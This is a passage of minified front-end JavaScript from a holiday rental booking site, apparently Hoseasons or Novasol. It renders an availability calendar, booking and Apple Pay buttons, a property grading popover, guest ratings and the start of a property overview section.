0:p.isPiklEnabled)&&(null==D||D.updateDataLayer("link","pikl_choice",{isPikl:k})),a.handleSubmit(e=>{r({...e,appleExpress:"express"}),Z()})()};return(0,c.jsx)(B,{children:(0,c.jsxs)(m.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,c.jsx)(m.x,{colourScheme:"white",padding:[24,24,24],children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsx)(nT,{}),!w&&(0,c.jsx)(R.Y,{variant:"information",children:E.checkAvailability.noStartDateMessage}),t&&!L&&(0,c.jsx)(R.Y,{variant:"constructive",children:E.checkAvailability.datesAvailableMessage}),(0,c.jsxs)(ns.qF,{children:[(0,c.jsx)(ns.wV,{isFullWidth:!0,label:E.search.label,onClear:()=>u(["nights","start"]),onClick:()=>{_()},placeholder:E.search.placeholder,value:P,...G,clearButtonAriaLabel:E.search.clearButtonAriaLabel}),(0,c.jsx)(ng,{children:(0,c.jsxs)(q.J2,{placement:"left-start",...T,children:[(0,c.jsx)(nF.jh,{duration:i,formHooks:a,isRequired:!0,labels:E.duration}),(0,c.jsx)(nx.a,{formHooks:a,name:"start",calendarProps:{locale:l,availability:o,baseDate:n.min,duration:j,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>nq(a,e),showNavigation:!0,translations:E.calendar}}),(0,c.jsxs)(S.K,{isHorizontal:!0,children:[(0,c.jsx)(H.zx,{type:"button",text:E.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>u(["nights","start"])}),(0,c.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:E.calendarButtonsText.done,isFullWidth:!0,onClick:K})]})]})})]}),t&&(0,c.jsx)(ty,{config:p,formHooks:a,hasError:F,setHasError:f,formatCurrency:null==E?void 0:E.summary.formatCurrency,tms:D}),L?(0,c.jsx)(nV,{}):A?(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:N,isFullWidth:!0}),(0,c.jsx)(S.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(nU,{})}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?O:e=>{e.preventDefault(),_()},text:t?"Book it":E.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?O:e=>{e.preventDefault(),_()},text:t?E.bookNowButtonText.bookNow:E.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=h&&h}),d&&(0,c.jsxs)(b.xv,{sizes:100,children:["Ref: ",d]})]})}),!1,s&&(0,c.jsx)(nO,{...M,title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>v(!0)}),s&&g&&(0,c.jsx)(W.dy,{isOpen:g,placement:"right",close:()=>v(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(nv,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tb(),{children:s.drawerContent})})]})})})]})})},nQ=()=>{let e=(0,j.Lm)(),t=e>j.wf[1];return(0,c.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,c.jsx)(nJ,{}):(0,c.jsx)(nX,{})})},n$=e=>{let{children:t,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,initialValues:o={},defaultConfig:l,referenceCode:r,availability:s,promotionalSection:d,sleeps:C,currentDate:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,onMatchingAvailabilitySlot:I,onSelectedDateChange:h,translations:p=nD,locale:D,priceBreakdown:x,summaryDisplayPrice:F,enableApplePayExpressCheckout:m=!1,bannerAttributes:f,disableBookCTA:g,piklConfig:v}=e;return(0,c.jsx)(np,{initialValues:o,defaultConfig:l,onSubmit:n,updateAvailability:i,onUpdateAvailabilityComplete:a,referenceCode:r,availability:s,promotionalSection:d,sleeps:C,currentDate:u,showCallToBook:L,callToBookTelephoneNumber:E,callToBookMessage:M,onMatchingAvailabilitySlot:I,onSelectedDateChange:h,translations:p,locale:D,priceBreakdown:x,summaryDisplayPrice:F,bannerAttributes:f,enableApplePayExpressCheckout:m,disableBookCTA:g,piklConfig:v,children:null!=t?t:(0,c.jsx)(nQ,{})})};var n0=n(39170),n1=n(99552),n2=n(54431),n4=n(82448),n6=n(64527);let n5=(e,t,n)=>{var i;return e?{isEnabled:e.isExperimentEnabled(t),variant:e.getExperimentVariationKey(t),variables:null!==(i=e.getExperimentVariables(t))&&void 0!==i?i:null,...n&&{isVariantOneOf:e.isExperimentVariationKeyOneOf(t,n)}}:{isEnabled:!1,variant:"",variables:null}};var n3=n(86645),n8=n(73680),n7=n(53920),n9=n(94616),ie=n(5375),it=n(94462),ii=n(18413),ia=n(72107),io=n(27233),il=n(98168),ir=n(20709),is=n(34267),ic=n(63288),id=n.n(ic);let iC=e=>{let{children:t,onClick:n}=e;return(0,c.jsx)("button",{className:id().cta_button,onClick:n,children:t})};var iu=n(97322),iL=n(20430),iE=n(99502);function iM(){return(iM=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)({}).hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(null,arguments)}var iI=function(e){return C.createElement("svg",iM({width:156,height:36,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),i||(i=C.createElement("path",{d:"M2.112 7.112h1.056c.584 0 1.028-.144 1.332-.432.312-.288.468-.668.468-1.14 0-.496-.156-.888-.468-1.176-.312-.288-.764-.432-1.356-.432H2.112v3.18Zm-1.236-4.2h2.316c.928 0 1.664.248 2.208.744.544.488.816 1.116.816 1.884 0 .768-.276 1.392-.828 1.872-.544.48-1.252.72-2.124.72H2.112V11H.876V2.912Zm7.726 2.004v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11H7.426V4.916h1.176Zm5.434 6.192c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612ZM19.826 11l-2.16-6.084H18.9l.829 2.568c.192.592.351 1.104.48 1.536.136.432.22.716.252.852l.047.204c.072-.392.337-1.256.793-2.592l.852-2.568h1.224L21.169 11h-1.343Zm4.652 0V4.916h1.188V11h-1.188Zm.06-7.416a.74.74 0 0 1-.204-.528.74.74 0 0 1 .204-.528.718.718 0 0 1 .528-.216c.208 0 .384.072.528.216.144.144.216.32.216.528 0 .2-.072.372-.216.516a.718.718 0 0 1-.528.216.74.74 0 0 1-.528-.204Zm5.293 6.468c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm6.625 5.004v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm4.229.432c.464 0 .856-.176 1.176-.528.32-.352.48-.888.48-1.608 0-.696-.168-1.212-.504-1.548-.328-.336-.7-.504-1.116-.504-.472 0-.86.188-1.164.564-.304.368-.456.896-.456 1.584 0 .608.148 1.1.444 1.476.304.376.684.564 1.14.564Zm1.656-7.536h1.188V11h-1.188v-.924c-.424.672-1.044 1.008-1.86 1.008-.8 0-1.432-.3-1.896-.9-.464-.608-.696-1.34-.696-2.196 0-.952.244-1.716.732-2.292.488-.576 1.116-.864 1.884-.864.792 0 1.404.336 1.836 1.008V2.516Zm8.666 7.536c.448 0 .824-.188 1.128-.564.304-.384.456-.876.456-1.476 0-.688-.152-1.216-.456-1.584a1.432 1.432 0 0 0-1.164-.564c-.416 0-.792.168-1.128.504-.328.336-.492.852-.492 1.548 0 .72.16 1.256.48 1.608.32.352.712.528 1.176.528Zm-1.656-7.536V5.84c.432-.672 1.044-1.008 1.836-1.008.768 0 1.396.288 1.884.864.488.576.732 1.34.732 2.292 0 .856-.232 1.588-.696 2.196-.464.6-1.1.9-1.908.9-.808 0-1.424-.336-1.848-1.008V11h-1.188V2.516h1.188Zm7.452 8.352-2.424-5.952h1.308l.756 1.98.948 2.568c.072-.24.36-1.096.864-2.568l.684-1.98h1.248l-2.196 5.916c-.584 1.56-1.476 2.34-2.676 2.34-.216 0-.4-.02-.552-.06v-1.008c.128.032.264.048.408.048.776 0 1.32-.428 1.632-1.284Zm9.864.24c-.896 0-1.6-.292-2.112-.876-.512-.584-.768-1.324-.768-2.22 0-.912.264-1.668.792-2.268.528-.608 1.224-.912 2.088-.912.928 0 1.644.296 2.148.888.504.584.756 1.332.756 2.244 0 .912-.26 1.664-.78 2.256-.512.592-1.22.888-2.124.888Zm-.012-5.28c-.52 0-.924.208-1.212.624-.288.408-.432.916-.432 1.524 0 .6.148 1.108.444 1.524.296.408.7.612 1.212.612.544 0 .956-.2 1.236-.6.288-.4.432-.908.432-1.524 0-.632-.136-1.148-.408-1.548-.272-.408-.696-.612-1.272-.612Zm8.022-.912h1.175V11H77.09V9.956c-.32.744-.953 1.116-1.897 1.116-.6 0-1.075-.176-1.427-.528-.353-.36-.528-.852-.528-1.476V4.916h1.188V8.78c0 .416.1.736.3.96.208.216.492.324.852.324.456 0 .82-.16 1.091-.48.28-.32.42-.772.42-1.356V4.916Zm4.005 0v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm8.651 5.136c.472 0 .86-.184 1.164-.552.304-.376.456-.9.456-1.572 0-.632-.148-1.132-.444-1.5-.296-.376-.672-.564-1.128-.564-.456 0-.852.168-1.188.504-.328.328-.492.852-.492 1.572 0 .704.164 1.232.492 1.584.336.352.716.528 1.14.528Zm-1.632-5.136v.936c.416-.68 1.04-1.02 1.872-1.02.8 0 1.432.292 1.896.876.464.576.696 1.312.696 2.208 0 .92-.24 1.68-.72 2.28-.472.592-1.104.888-1.896.888-.808 0-1.424-.336-1.848-1.008v3.252h-1.176V4.916h1.176Zm8.99 3.372h-.913c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.471-.272 1.095-.408 1.871-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.02-1.452v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm4.414.912v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Zm4.14-.912V5.96c.36-.752.992-1.128 1.896-1.128.6 0 1.076.184 1.428.552.352.368.528.868.528 1.5V11h-1.176V7.16c0-.424-.108-.748-.324-.972-.208-.224-.488-.336-.84-.336-.416 0-.772.164-1.068.492-.296.32-.444.772-.444 1.356V11h-1.176V4.916h1.176Zm9.214 2.604v-.216c-.016-.456-.14-.816-.372-1.08-.232-.272-.564-.408-.996-.408-.4 0-.744.148-1.032.444-.288.288-.468.708-.54 1.26h2.94Zm.756 2.1v1.056c-.448.256-1.04.384-1.776.384-.944 0-1.696-.284-2.256-.852-.56-.568-.84-1.312-.84-2.232 0-.976.256-1.74.768-2.292.512-.56 1.164-.84 1.956-.84.776 0 1.392.244 1.848.732.456.48.684 1.176.684 2.088 0 .248-.024.508-.072.78h-3.996c.08.528.304.932.672 1.212.368.28.832.42 1.392.42.648 0 1.188-.152 1.62-.456Zm2.944-4.704v1.068c.296-.752.828-1.128 1.596-1.128.112 0 .236.012.372.036v1.152a1.418 1.418 0 0 0-.564-.108c-.408 0-.744.18-1.008.54-.264.36-.396.788-.396 1.284V11h-1.176V4.916h1.176Zm6.359.204v1.068c-.392-.232-.896-.348-1.512-.348-.28 0-.504.064-.672.192a.614.614 0 0 0-.24.504c0 .056.004.112.012.168.016.048.04.1.072.156.032.048.06.092.084.132.032.032.08.068.144.108.064.04.112.076.144.108.04.024.1.056.18.096.088.04.152.072.192.096.04.016.108.048.204.096l.216.084c.472.208.84.444 1.104.708.272.256.408.6.408 1.032 0 .544-.192.972-.576 1.284-.384.304-.904.456-1.56.456-.72 0-1.32-.12-1.8-.36V9.584c.56.344 1.14.516 1.74.516.312 0 .552-.064.72-.192a.595.595 0 0 0 .264-.504.644.644 0 0 0-.204-.468 1.331 1.331 0 0 0-.42-.312c-.136-.072-.372-.18-.708-.324-.952-.392-1.428-.968-1.428-1.728 0-.536.2-.956.6-1.26.4-.304.9-.456 1.5-.456.656 0 1.168.088 1.536.264Zm7.716 3.168h-.912c-.448 0-.788.088-1.02.264a.819.819 0 0 0-.336.672c0 .28.088.5.264.66.176.16.432.24.768.24.384 0 .684-.104.9-.312.224-.216.336-.496.336-.84v-.684Zm-3.06-1.92v-1.14c.472-.272 1.096-.408 1.872-.408 1.592 0 2.388.772 2.388 2.316V11h-1.164v-.72c-.312.512-.86.768-1.644.768-.576 0-1.04-.164-1.392-.492-.344-.336-.516-.76-.516-1.272 0-.584.22-1.036.66-1.356.44-.328 1.056-.492 1.848-.492h1.008v-.348c0-.416-.1-.728-.3-.936-.2-.216-.532-.324-.996-.324-.648 0-1.236.18-1.764.54Zm7.369-.54v3.348c0 .584.28.876.84.876.328 0 .604-.088.828-.264v1.056c-.264.144-.588.216-.972.216-1.256 0-1.884-.636-1.884-1.908V5.828h-.948v-.912h.948V3.428h1.188v1.488h1.596v.912h-1.596Z",fill:"#666"})),a||(a=C.createElement("path",{d:"M13.277 16c-1.632 0-2.928 1.261-2.928 2.888v5.645l-4.883-5.85c-.737-.88-1.43-1.23-2.51-1.23A2.95 2.95 0 0 0 0 20.396v12.66A2.95 2.95 0 0 0 2.956 36a2.95 2.95 0 0 0 2.956-2.943l-.004-5.148 5.043 5.259a2.946 2.946 0 0 0 2.353 1.181c1.632 0 2.956-1.153 2.956-2.778V18.887c0-1.626-1.39-2.887-2.984-2.887Z",fill:"url(#Provided_by_Novasol_svg__a)"})),o||(o=C.createElement("path",{d:"m28 30.81-4.039-6.32v6.32h-1.73v-8.906h2.156l3.7 5.891v-5.892h1.732v8.908H28ZM36.704 21.714c2.42 0 4.578 1.771 4.578 4.65 0 2.865-2.157 4.636-4.578 4.636-2.409 0-4.566-1.771-4.566-4.636 0-2.879 2.157-4.65 4.566-4.65Zm0 7.602c1.379 0 2.784-.955 2.784-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.772.955-2.772 2.966 0 2.01 1.405 2.965 2.772 2.965ZM48.931 21.904h1.831l-3.299 8.907h-1.78l-3.285-8.907h1.894l2.32 6.62 2.32-6.62ZM57.247 28.776h-3.611l-.741 2.037h-1.831l3.412-8.908h2.007l3.386 8.908h-1.881l-.74-2.037Zm-3.034-1.583h2.459l-1.23-3.368-1.229 3.368ZM66.202 24.503c-.087-.49-.489-1.257-1.618-1.257-.84 0-1.392.54-1.392 1.131 0 .49.313.88.966 1.006l1.242.239c1.618.313 2.483 1.369 2.483 2.626 0 1.368-1.142 2.752-3.21 2.752-2.359 0-3.4-1.52-3.538-2.79l1.605-.426c.076.88.69 1.671 1.944 1.671.927 0 1.442-.465 1.442-1.092 0-.516-.389-.918-1.08-1.055l-1.241-.25c-1.419-.29-2.333-1.206-2.333-2.55 0-1.584 1.418-2.79 3.097-2.79 2.157 0 2.984 1.308 3.186 2.313l-1.553.473ZM74.18 21.714c2.419 0 4.577 1.771 4.577 4.65 0 2.865-2.156 4.636-4.578 4.636-2.408 0-4.565-1.771-4.565-4.636-.002-2.879 2.157-4.65 4.565-4.65Zm0 7.602c1.378 0 2.783-.955 2.783-2.965s-1.405-2.966-2.784-2.966c-1.368 0-2.771.955-2.771 2.966-.002 2.01 1.403 2.965 2.771 2.965ZM81.075 30.81v-8.906h1.731v7.249h3.964v1.658h-5.695Z",fill:"#34536D"})),l||(l=C.createElement("defs",null,C.createElement("linearGradient",{id:"Provided_by_Novasol_svg__a",x1:0,y1:26,x2:16.26,y2:26,gradientUnits:"userSpaceOnUse"},C.createElement("stop",{offset:.207,stopColor:"#C15741"}),C.createElement("stop",{offset:1,stopColor:"#E47051"})))))},ih=n(83230),ip=n.n(ih);let iD=()=>(0,c.jsxs)("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,c.jsx)("rect",{width:"16",height:"15.9992",rx:"2",fill:"#198038"}),(0,c.jsx)("path",{d:"M12 7.16587C11.9999 7.11496 11.9881 7.06476 11.9656 7.01911C11.943 6.97346 11.9103 6.93359 11.87 6.90253L8.20333 4.0692C8.14505 4.02433 8.07356 4 8 4C7.92644 4 7.85495 4.02433 7.79667 4.0692L4.13 6.90253C4.08966 6.93359 4.05697 6.97346 4.03444 7.01911C4.0119 7.06476 4.00012 7.11496 4 7.16587V11.6659C4 11.7543 4.03512 11.8391 4.09763 11.9016C4.16014 11.9641 4.24493 11.9992 4.33333 11.9992H7C7.0442 11.9992 7.0866 11.9816 7.11785 11.9504C7.14911 11.9191 7.16667 11.8767 7.16667 11.8325V10.3325C7.16667 10.1115 7.25446 9.89956 7.41074 9.74328C7.56702 9.587 7.77899 9.4992 8 9.4992C8.22101 9.4992 8.43298 9.587 8.58926 9.74328C8.74554 9.89956 8.83333 10.1115 8.83333 10.3325V11.8325C8.83333 11.8767 8.85089 11.9191 8.88215 11.9504C8.9134 11.9816 8.9558 11.9992 9 11.9992H11.6667C11.7551 11.9992 11.8399 11.9641 11.9024 11.9016C11.9649 11.8391 12 11.7543 12 11.6659V7.16587Z",fill:"white"})]}),ix=e=>{let{fill:t="#FFC05A"}=e;return(0,c.jsx)("svg",{viewBox:"0 0 17 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsx)("path",{d:"M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z",fill:t})})};function iF(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 1rem;\n"]);return iF=function(){return e},e}function im(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 0.5rem;\n"]);return im=function(){return e},e}function ig(){let e=(0,Q.Z)(["\n  display: inline-flex;\n  align-items: center;\n"]);return ig=function(){return e},e}function iv(){let e=(0,Q.Z)(["\n  display: flex;\n  align-items: center;\n  margin-left: ",";\n  &:first-child {\n    margin-left: 0;\n  }\n\n  & > svg {\n    width: 12px;\n    ","\n\n    @media screen and (min-width: ","px) {\n      width: 16px;\n    }\n  }\n"]);return iv=function(){return e},e}function iy(){let e=(0,Q.Z)(["\n  background: transparent;\n  border: none;\n  color: inherit;\n  cursor: pointer;\n  font: inherit;\n  padding: 0;\n  text-decoration: underline;\n  font-weight: 500;\n  line-height: 1.5;\n  color: ",";\n\n  &:hover {\n    text-decoration: none;\n  }\n"]);return iy=function(){return e},e}function iS(){let e=(0,Q.Z)(["\n  display: flex;\n  padding: 1rem;\n  flex-direction: column;\n  justify-content: center;\n  align-items: flex-start;\n  gap: 1rem;\n  align-self: stretch;\n  border-radius: 0.25rem;\n  background-color: ",";\n"]);return iS=function(){return e},e}function ib(){let e=(0,Q.Z)(["\n  padding: 0;\n"]);return ib=function(){return e},e}function iw(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n"]);return iw=function(){return e},e}let ij=ee.ZP.section.withConfig({componentId:"sc-5a38316d-0"})(iF()),ik=ee.ZP.div.withConfig({componentId:"sc-5a38316d-1"})(im()),iP=ee.ZP.ul.withConfig({componentId:"sc-5a38316d-2"})(ig()),iA=ee.ZP.li.withConfig({componentId:"sc-5a38316d-3"})(iv(),(0,j.Wo)(2),e=>{let{percentage:t}=e;return t<100&&"clip-path: xywh(0 0 ".concat(t,"% 100%);")},j.wf[1]),iB=ee.ZP.button.withConfig({componentId:"sc-5a38316d-4"})(iy(),e=>{let{theme:t}=e;return t.ColorThemeLink}),iK=ee.ZP.div.withConfig({componentId:"sc-5a38316d-5"})(iS(),e=>{let{theme:t,backgroundColor:n}=e;return"dark"===n?t.ColorGrey50:t.ColorWhiteOpacity100}),i_=(0,ee.ZP)(H.hU).withConfig({componentId:"sc-5a38316d-6"})(ib()),iT=ee.ZP.div.withConfig({componentId:"sc-5a38316d-7"})(iw());var iG=n(46631);let iZ=e=>{let{grade:t=0,review:n,reviewClickHandler:i,variant:a}=e,o=(0,C.useContext)(x.Kl),l=(0,q.Sv)(),r=()=>{l.openPopover(),null==o||o.updateDataLayer("link","opti_track",{track_action:"click",track_label:"pdp_our_grade_cta"})},s=n&&"object"==typeof n&&null!==n&&"averageReviewScore"in n,d=s&&n.averageReviewScore||0,u=n?Math.ceil(d):0;return(0,c.jsxs)(ij,{children:["variant_b"===a&&Boolean(t)&&t>0&&(0,c.jsxs)("div",{children:[(0,c.jsxs)(iT,{children:[(0,c.jsx)(b.xv,{sizes:200,style:{textDecoration:"underline"},onClick:r,children:"Our grade"}),(0,c.jsx)(iO,{popoverDependencies:{...l,openPopover:r}})]}),(0,c.jsx)(iN,{count:t,keyPostfix:"property-grade"})]}),s&&u>0&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{sizes:200,style:{textDecoration:"underline"},onClick:i,children:"Guest rating"}),(0,c.jsxs)(ik,{children:[(0,c.jsx)(iP,{children:Array.from({length:u}).map((e,t)=>(0,c.jsx)(iA,{percentage:t===u-1?(1-(u-d))*100:100,children:(0,c.jsx)(ix,{})},"star-icon-".concat(t)))}),(0,c.jsxs)("div",{children:[null==n?void 0:n.averageReviewScore," / 5"]}),(0,c.jsxs)(iB,{onClick:i,children:["(",null==n?void 0:n.reviewCount," reviews)"]})]})]})]})},iO=e=>{let{popoverDependencies:t}=e,{PopoverContainer:n,popoverProps:i,triggerProps:a,openPopover:o,closePopover:l}=t;return(0,c.jsxs)(n,{relativePosition:!0,children:[(0,c.jsx)(i_,{onClick:o,...a,size:"small",variant:"ghost",icon:(0,c.jsx)(iG.Z,{size:"xs"}),title:"Our grading explained"}),(0,c.jsxs)(q.J2,{placement:"bottom-start",...i,zIndex:3,popoverWidth:"min(100vw, 452px)",children:[(0,c.jsxs)(iT,{children:[(0,c.jsx)(b.xv,{as:"h3",sizes:100,children:"Our grading explained"}),(0,c.jsx)(H.hU,{onClick:l,...a,size:"small",variant:"ghost",icon:(0,c.jsx)(tm.Z,{size:"m"}),title:"Close"})]}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Our experts visit all of our properties to verify and grade them when they join us."}),(0,c.jsxs)(iK,{backgroundColor:"dark",children:[(0,c.jsx)(iN,{count:2,keyPostfix:"popover2"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Basic and functional with essential amenities, minimal furnishings, and few facilities."})]}),(0,c.jsxs)(iK,{backgroundColor:"none",children:[(0,c.jsx)(iN,{count:3,keyPostfix:"popover3"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Practical and comfortable with good furniture, mid-range appliances, and standard features."})]}),(0,c.jsxs)(iK,{backgroundColor:"dark",children:[(0,c.jsx)(iN,{count:4,keyPostfix:"popover4"}),(0,c.jsx)(b.xv,{as:"p",mb:12,sizes:50,children:"Stylish and inviting with coordinated design, quality materials, upgraded fixtures, and strong facilities."})]}),(0,c.jsxs)(iK,{backgroundColor:"none",children:[(0,c.jsx)(iN,{count:5,keyPostfix:"popover5"}),(0,c.jsx)(b.xv,{as:"p",mb:0,sizes:50,children:"Our best rated homes, with a high degree of comfort, curated materials, intentional design and full equipment."})]})]})]})},iN=e=>{let{count:t,keyPostfix:n}=e;return(0,c.jsx)(iP,{children:Array.from({length:t}).map((e,t)=>(0,c.jsx)(iA,{percentage:100,children:(0,c.jsx)(iD,{})},"house-icon-".concat(t,"-").concat(n)))},"house-icon-container-".concat(n))};var iV=n(13502);let iz=e=>{var t;let{additionalInformation:n=[],brand:i,code:a,inTheFranceCDCExperiment:o=!1,propertyName:l,propertyType:r,siteName:s,supplierCode:u,currentQueryString:E,review:M,grade:I,specs:{sleeps:p,bedrooms:D,bathrooms:F,pets:m},description:f,usps:{list:g,petsGoFree:v},location:y,terms:w=[],media:k,isGuestApp:P,startDateDuration:A,tmsWishlistServicePayloadData:B,summaryDisplayPrice:K}=e,_=(0,h.useRouter)(),T=(0,C.useContext)(ee.Ni),G=(0,ti.zr)(),{formatMessage:Z}=(0,L.mP)(),[O,N]=(0,C.useState)(""),[V,z]=(0,C.useState)(""),R=I&&!isNaN(parseInt(I))?parseInt(I):void 0,W=void 0!==r&&r.length>0,U=n.length>0||w.length>0,Y=(0,iL.B)(k).pop(),X=(0,iL.T)(k).pop(),q=void 0!==s&&s.length>0,J="hoseasons"!==i,[Q,$]=(0,C.useState)(!0),et=(0,j.Lm)();(0,C.useEffect)(()=>{$((null!=et?et:0)<j.wf[0])},[et]);let en=()=>{if(J){var e;let t=null==document?void 0:document.getElementById("review-target-section"),n=null==document?void 0:document.getElementById("pdp-content-nav-bar"),i=null!==(e=null==t?void 0:t.offsetTop)&&void 0!==e?e:0,a=n?(null==n?void 0:n.clientHeight)+16:0;window.scrollTo({top:i-a,behavior:"smooth"})}},ei=(0,C.useContext)(x.Kl),ea=()=>{ei.updateDataLayer("link","share_button_click")},eo={..._.query};(0,C.useEffect)(()=>{let{formattedUrl:e,correlationId:t}=(0,iE.l)({...eo},A);N(e),t.length>0&&z(t)},[A]);let{propertySpecs:el}=(0,iu.A)(),er=(0,iV.IM)(null!==(t=null==G?void 0:G.decisions)&&void 0!==t?t:{},tn.w9.PCR_31_IMPROVED_PROPERTY_GRADING_UX)||"off",es=["variant_a","variant_b"].includes(er);return(0,c.jsx)(c.Fragment,{children:(0,c.jsxs)("section",{id:"overview","data-scroll-target":"overview",style:{display:"flex",flexDirection:"column",gap:"1.5rem"},children:[(0,c.jsxs)(S.K,{spacing:12,children:[(0,c.jsxs)(S.K,{spacing:0,isHorizontal:!0,fullWidth:!0,justify:"space-between",children:[(0,c.jsxs)(S.K,{spacing:4,children:[(0,c.jsxs)(b.xv,{sizes:200,as:"div",children:[W&&!q&&r,q&&"hoseasons"===i?(0,c.jsx)(it.r,{href:(0,ir.H)("accom",s,u,null!=E?E:""),children:(0,d.Jx)(s)}):q?(0,c.jsx)(c.Fragment,{children:(0,d.Jx)(s)}):null]}),(0,c.jsxs)(b.xv,{sizes:200,as:"div",children:[y," ",(0,c.jsx)(ie.Z,{size:"xs"})," 